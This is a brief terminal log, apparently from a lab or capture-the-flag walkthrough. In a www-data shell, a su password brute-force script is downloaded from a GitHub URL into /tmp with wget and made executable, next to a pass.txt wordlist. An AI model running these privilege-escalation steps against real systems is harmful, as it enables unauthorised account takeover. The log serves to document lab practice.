 www-data@e8633b1bd5ce:/tmp$ wget https://raw.githubusercontent.com/Maalfer/Sudo_BruteForce/main/Linux-Su-Force.sh
<.com/Maalfer/Sudo_BruteForce/main/Linux-Su-Force.sh
--2024-08-08 05:40:17--  https://raw.githubusercontent.com/Maalfer/Sudo_BruteForce/main/Linux-Su-Force.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1600 (1.6K) [text/plain]
Saving to: ‘Linux-Su-Force.sh’
Linux-Su-Force.sh   100%[===================>]   1.56K  --.-KB/s    in 0s
2024-08-08 05:40:17 (23.5 MB/s) - ‘Linux-Su-Force.sh’ saved [1600/1600]
www-data@e8633b1bd5ce:/tmp$ chmod +x Linu
chmod +x Linux-Su-Force.sh
www-data@e8633b1bd5ce:/tmp$ ls
ls
Linux-Su-Force.sh  pass.txt  temp_script.py  tmp.w3E3JvWoeD
www-data@e8633b1bd5ce:/tmp$